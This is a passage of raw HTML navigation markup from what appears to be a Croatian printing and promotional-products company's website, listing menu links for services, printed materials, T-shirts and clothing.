					<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-313457" id="mega-menu-item-313457"><a class="mega-menu-link" href="/kategorija/kalendari/" tabindex="0">Kalendari</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-20" id="mega-menu-item-20"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Usluge<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-20-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220816" id="mega-menu-item-220816"><a class="mega-menu-link" href="https://novival.hr/graficki-dizajn/">Grafički dizajn</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220817" id="mega-menu-item-220817"><a class="mega-menu-link" href="https://novival.hr/graficke-usluge/">Grafičke usluge</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220818" id="mega-menu-item-220818"><a class="mega-menu-link" href="https://novival.hr/graficka-priprema/">Grafička priprema</a></li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-20-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-220823" id="mega-menu-item-220823"><a class="mega-menu-link" href="https://novival.hr/tisak/">Tisak<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220828" id="mega-menu-item-220828"><a class="mega-menu-link" href="https://novival.hr/digitalni-eco-solvent/">Digitalni Eco solvent</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220827" id="mega-menu-item-220827"><a class="mega-menu-link" href="https://novival.hr/digitalni-laserski-tisak/">Digitalni laserski tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220826" id="mega-menu-item-220826"><a class="mega-menu-link" href="https://novival.hr/digitalni-latex-tisak/">Digitalni latex tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220832" id="mega-menu-item-220832"><a class="mega-menu-link" href="https://novival.hr/digitalni-solventni-tisak/">Digitalni solventni tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220825" id="mega-menu-item-220825"><a class="mega-menu-link" href="https://novival.hr/digitalni-sublimacijski-tisak/">Digitalni sublimacijski tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220824" id="mega-menu-item-220824"><a class="mega-menu-link" href="https://novival.hr/digitalni-uv-tisak/">Digitalni UV tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220831" id="mega-menu-item-220831"><a class="mega-menu-link" href="https://novival.hr/dtf-tisak/">DTF Tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220830" id="mega-menu-item-220830"><a class="mega-menu-link" href="https://novival.hr/dtg-tisak/">DTG Tisak / Direktni tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220833" id="mega-menu-item-220833"><a class="mega-menu-link" href="https://novival.hr/offsetni-tisak/">Offsetni tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220834" id="mega-menu-item-220834"><a class="mega-menu-link" href="https://novival.hr/sitotisak/">Sitotisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-415596" id="mega-menu-item-415596"><a class="mega-menu-link" href="https://novival.hr/slijepi-tisak-ili-blindruck/">Slijepi tisak ili blindruck</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220835" id="mega-menu-item-220835"><a class="mega-menu-link" href="https://novival.hr/transfer-tisak/">Transfer tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220829" id="mega-menu-item-220829"><a class="mega-menu-link" href="https://novival.hr/vez-aplicirani-vez/">Vez/aplicirani vez</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-220839" id="mega-menu-item-220839"><a class="mega-menu-link" href="https://novival.hr/web/">Web stranice<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220836" id="mega-menu-item-220836"><a class="mega-menu-link" href="https://novival.hr/web-programiranje/">Web programiranje</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220837" id="mega-menu-item-220837"><a class="mega-menu-link" href="https://novival.hr/web-marketing/">Web marketing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220838" id="mega-menu-item-220838"><a class="mega-menu-link" href="https://novival.hr/web-dizajn/">Web dizajn</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220840" id="mega-menu-item-220840"><a class="mega-menu-link" href="https://novival.hr/seo/">SEO</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220841" id="mega-menu-item-220841"><a class="mega-menu-link" href="https://novival.hr/odrzavanje-web-stranica/">Održavanje web stranica</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-220819" id="mega-menu-item-220819"><a class="mega-menu-link" href="https://novival.hr/graviranje/">Graviranje<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220820" id="mega-menu-item-220820"><a class="mega-menu-link" href="https://novival.hr/fiber-jag-graviranje/">Fiber/Jag graviranje</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220821" id="mega-menu-item-220821"><a class="mega-menu-link" href="https://novival.hr/co2-lasersko-graviranje/">CO2 lasersko graviranje</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220822" id="mega-menu-item-220822"><a class="mega-menu-link" href="https://novival.hr/cnc-graviranje/">CNC graviranje</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-21" id="mega-menu-item-21"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/" aria-expanded="false" tabindex="0">Tiskani materijali<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-21-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-21-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240020" id="mega-menu-item-240020"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/reklamni/">Reklamni<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240021" id="mega-menu-item-240021"><a class="mega-menu-link" href="/trgovina/brosure/">Brošure</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240022" id="mega-menu-item-240022"><a class="mega-menu-link" href="/trgovina/bonovi-kuponi/">Bonovi - kuponi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240024" id="mega-menu-item-240024"><a class="mega-menu-link" href="/kategorija/kalendari/">Kalendari</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240025" id="mega-menu-item-240025"><a class="mega-menu-link" href="/trgovina/knjige/">Knjige</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240026" id="mega-menu-item-240026"><a class="mega-menu-link" href="/trgovina/letci/">Letci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240027" id="mega-menu-item-240027"><a class="mega-menu-link" href="/trgovina/naljepnice/">Naljepnice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240028" id="mega-menu-item-240028"><a class="mega-menu-link" href="/trgovina/oslikavanje-vozila/">Oslikavanje vozila</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240029" id="mega-menu-item-240029"><a class="mega-menu-link" href="/trgovina/plakati/">Plakati</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240030" id="mega-menu-item-240030"><a class="mega-menu-link" href="/trgovina/pozivnice/">Pozivnice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240031" id="mega-menu-item-240031"><a class="mega-menu-link" href="/trgovina/pozivnice-za-vjencanje/">Pozivnice za vjenčanja</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240032" id="mega-menu-item-240032"><a class="mega-menu-link" href="/trgovina/ulaznice-karte/">Ulaznice/Karte</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240033" id="mega-menu-item-240033"><a class="mega-menu-link" href="/kategorija/vrecice/">Vrećice</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-21-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240034" id="mega-menu-item-240034"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/konferencijski/">Konferencijski<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240035" id="mega-menu-item-240035"><a class="mega-menu-link" href="/trgovina/akreditacije/">Akreditacije</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240036" id="mega-menu-item-240036"><a class="mega-menu-link" href="/trgovina/blokovi/">Blokovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240037" id="mega-menu-item-240037"><a class="mega-menu-link" href="/trgovina/brosure/">Brošure</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240038" id="mega-menu-item-240038"><a class="mega-menu-link" href="/kategorija/odjeca/kape/">Kape</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240039" id="mega-menu-item-240039"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/kemijske/">Kemijske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240040" id="mega-menu-item-240040"><a class="mega-menu-link" href="/kategorija/promo-materijali/kisobrani/">Kišobrani</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240041" id="mega-menu-item-240041"><a class="mega-menu-link" href="/kategorija/majica/">Majice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240042" id="mega-menu-item-240042"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/">Torbe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240044" id="mega-menu-item-240044"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/usb">USB</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240043" id="mega-menu-item-240043"><a class="mega-menu-link" href="/trgovina/vezice/">Vezice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240045" id="mega-menu-item-240045"><a class="mega-menu-link" href="/kategorija/vrecice/">Vrećice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240046" id="mega-menu-item-240046"><a class="mega-menu-link" href="/trgovina/diplome-zahvalnice/">Zahvalnice - diplome</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-21-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240047" id="mega-menu-item-240047"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/uredski/">Uredski<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240048" id="mega-menu-item-240048"><a class="mega-menu-link" href="/trgovina/blokovi/">Blokovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240049" id="mega-menu-item-240049"><a class="mega-menu-link" href="/trgovina/kuverte/">Kuverte</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240050" id="mega-menu-item-240050"><a class="mega-menu-link" href="/trgovina/mape/">Mape</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240051" id="mega-menu-item-240051"><a class="mega-menu-link" href="/trgovina/memorandum/">Memorandum</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240052" id="mega-menu-item-240052"><a class="mega-menu-link" href="/trgovina/ncr-samokopirajuci-blokovi/">NCR/Samokopirajući blokovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240053" id="mega-menu-item-240053"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/uredski/pecati/">Pečati</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240054" id="mega-menu-item-240054"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/uredski/posjetnice-vizitkarte/">Posjetnice/vizitkarte</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240055" id="mega-menu-item-240055"><a class="mega-menu-link" href="/trgovina/diplome-zahvalnice/">Zahvalnice - diplome</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-21-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240056" id="mega-menu-item-240056"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/ambalaza/">Ambalaža<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240057" id="mega-menu-item-240057"><a class="mega-menu-link" href="/trgovina/kutije/">Kutije</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240058" id="mega-menu-item-240058"><a class="mega-menu-link" href="/trgovina/naljepnice/">Naljepnice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240059" id="mega-menu-item-240059"><a class="mega-menu-link" href="/trgovina/omoti/">Omoti</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240060" id="mega-menu-item-240060"><a class="mega-menu-link" href="/trgovina/tetrapak/">Tetrapak</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-21-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240061" id="mega-menu-item-240061"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/pos-point-of-sale/">POS/Point of Sale<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240062" id="mega-menu-item-240062"><a class="mega-menu-link" href="/trgovina/a-panoi/">A-panoi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240063" id="mega-menu-item-240063"><a class="mega-menu-link" href="/trgovina/banneri/">Banneri</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240064" id="mega-menu-item-240064"><a class="mega-menu-link" href="/trgovina/beach-flag/">Beach flag</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240065" id="mega-menu-item-240065"><a class="mega-menu-link" href="/trgovina/big-led-up-display-sistemi-2/">Big LED UP Display sistemi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240066" id="mega-menu-item-240066"><a class="mega-menu-link" href="/trgovina/hangeri/">Hangeri</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240067" id="mega-menu-item-240067"><a class="mega-menu-link" href="/trgovina/led-okviri-totemi/">LED okviri i totemi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240068" id="mega-menu-item-240068"><a class="mega-menu-link" href="/trgovina/led-promo-pultovi/">LED Promo pultevi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240069" id="mega-menu-item-240069"><a class="mega-menu-link" href="/trgovina/led-up-display-sistemi/">LED UP Display sistemi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240070" id="mega-menu-item-240070"><a class="mega-menu-link" href="/trgovina/letci-flyeri/">Letci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240071" id="mega-menu-item-240071"><a class="mega-menu-link" href="/trgovina/naljepnice/">Naljepnice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240072" id="mega-menu-item-240072"><a class="mega-menu-link" href="/trgovina/panoi/">Panoi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240073" id="mega-menu-item-240073"><a class="mega-menu-link" href="/trgovina/plakati/">Plakati</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240074" id="mega-menu-item-240074"><a class="mega-menu-link" href="/trgovina/promo-pultevi/">Promo pultovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240075" id="mega-menu-item-240075"><a class="mega-menu-link" href="/trgovina/roll-up/">Roll up</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240076" id="mega-menu-item-240076"><a class="mega-menu-link" href="/trgovina/tekstilni-zidovi/">Tekstilni zidovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240077" id="mega-menu-item-240077"><a class="mega-menu-link" href="/trgovina/zastave-2/">Zastave</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240078" id="mega-menu-item-240078"><a class="mega-menu-link" href="/trgovina/zastavice/">Zastavice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240079" id="mega-menu-item-240079"><a class="mega-menu-link" href="/trgovina/wobbleri/">Wobbleri</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-22" id="mega-menu-item-22"><a class="mega-menu-link" href="/kategorija/majica/" aria-expanded="false" tabindex="0">Majice<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-22-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-22-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240080" id="mega-menu-item-240080"><a class="mega-menu-link" href="/kategorija/majica/t-shirt/">T-shirt<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240081" id="mega-menu-item-240081"><a class="mega-menu-link" href="/kategorija/majica/t-shirt/muske-t-shirt/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240082" id="mega-menu-item-240082"><a class="mega-menu-link" href="/kategorija/majica/t-shirt/zenske-t-shirt/">Ženske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240083" id="mega-menu-item-240083"><a class="mega-menu-link" href="/kategorija/majica/t-shirt/unisex/">Unisex</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240084" id="mega-menu-item-240084"><a class="mega-menu-link" href="/kategorija/majica/t-shirt/djecje/">Dječje</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240085" id="mega-menu-item-240085"><a class="mega-menu-link" href="/kategorija/majica/fit/">Fit<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240086" id="mega-menu-item-240086"><a class="mega-menu-link" href="/kategorija/majica/fit/muske-fit/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240087" id="mega-menu-item-240087"><a class="mega-menu-link" href="/kategorija/majica/fit/zenske-fit/">Ženske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240088" id="mega-menu-item-240088"><a class="mega-menu-link" href="/kategorija/majica/fit/unisex-fit/">Unisex</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240089" id="mega-menu-item-240089"><a class="mega-menu-link" href="/kategorija/majica/fit/djecje-fit/">Dječje</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-22-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240090" id="mega-menu-item-240090"><a class="mega-menu-link" href="/kategorija/majica/polo-majice/">Polo<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240091" id="mega-menu-item-240091"><a class="mega-menu-link" href="/kategorija/majica/polo/muske-polo/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240092" id="mega-menu-item-240092"><a class="mega-menu-link" href="/kategorija/majica/polo/zenske-polo/">Ženske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240093" id="mega-menu-item-240093"><a class="mega-menu-link" href="/kategorija/majica/polo/unisex-polo/">Unisex</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240094" id="mega-menu-item-240094"><a class="mega-menu-link" href="/kategorija/majica/polo/djecje-polo/">Dječje</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240095" id="mega-menu-item-240095"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/">Sport<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240096" id="mega-menu-item-240096"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/muske-sport-majica/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240097" id="mega-menu-item-240097"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/zenske-sport-majica/">Ženske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240098" id="mega-menu-item-240098"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/unisex-sport-majica/">Unisex</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240099" id="mega-menu-item-240099"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/djecje-sport-majica/">Dječje</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-22-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240100" id="mega-menu-item-240100"><a class="mega-menu-link" href="/kategorija/majica/premium/">Premium<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240101" id="mega-menu-item-240101"><a class="mega-menu-link" href="/kategorija/majica/premium/muske-premium/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240102" id="mega-menu-item-240102"><a class="mega-menu-link" href="/kategorija/majica/premium/zenske-premium/">Ženske</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23" id="mega-menu-item-23"><a class="mega-menu-link" href="/kategorija/odjeca/" aria-expanded="false" tabindex="0">Odjeća<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-23-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240103" id="mega-menu-item-240103"><a class="mega-menu-link" href="/kategorija/odjeca/kape/">Kape<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240104" id="mega-menu-item-240104"><a class="mega-menu-link" href="/kategorija/odjeca/kape/pletene-kape/">Pletene kape</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240105" id="mega-menu-item-240105"><a class="mega-menu-link" href="/kategorija/odjeca/kape/sesiri/">Šeširi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240106" id="mega-menu-item-240106"><a class="mega-menu-link" href="/kategorija/odjeca/kape/silterice/">Šilterice</a></li>			</ul>
